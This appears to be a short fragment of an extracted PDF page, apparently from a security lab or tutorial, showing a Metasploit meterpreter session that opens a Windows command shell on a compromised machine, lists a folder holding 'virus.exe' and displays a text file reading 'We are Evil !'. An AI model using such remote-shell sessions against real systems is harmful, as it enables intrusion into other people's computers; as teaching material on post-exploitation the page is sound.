 meterpreter > shell
Process 7744 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\kipse\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC41-2988
 Directory of C:\Users\kipse\Downloads
05/04/2024  02:46 AM    <DIR>          .
05/04/2024  02:46 AM    <DIR>          ..
05/04/2024  02:44 AM            73,802 virus.exe
05/04/2024  02:11 AM                14 virus.txt
               2 File(s)         73,816 bytes
               2 Dir(s)  10,338,783,232 bytes free
C:\Users\kipse\Downloads>type virus.txt
type virus.txt
We are Evil !
C:\Users\kipse\Downloads>virus.txt
virus.txt
virus.txt - Notepad
File Edit Format View Help
We are Evil !